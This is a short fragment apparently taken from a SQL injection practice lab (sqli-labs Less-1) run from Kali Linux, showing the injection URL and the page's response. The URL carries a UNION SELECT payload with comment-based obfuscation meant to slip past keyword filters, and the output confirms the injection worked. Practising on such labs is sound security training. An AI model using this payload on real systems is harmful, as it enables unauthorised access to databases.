 192.168.232.148/sqli-labs-master/Less-1/?id=-1' union/*/!++/*/select 1,2,3 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1